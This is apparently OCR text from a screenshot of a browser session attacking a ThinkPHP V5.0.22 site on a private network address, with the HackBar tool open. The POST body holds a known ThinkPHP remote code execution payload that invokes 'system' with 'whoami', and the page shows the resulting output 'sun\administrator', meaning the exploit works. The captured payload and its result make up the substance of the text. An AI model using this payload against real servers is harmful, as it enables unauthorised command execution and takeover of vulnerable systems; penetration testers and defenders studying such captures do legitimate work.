 不安全 192.168.93.216/?s=captcha
4
sun\administrator
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackTools 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_method=__construct&filter[]=system&method=get&get[]=whoami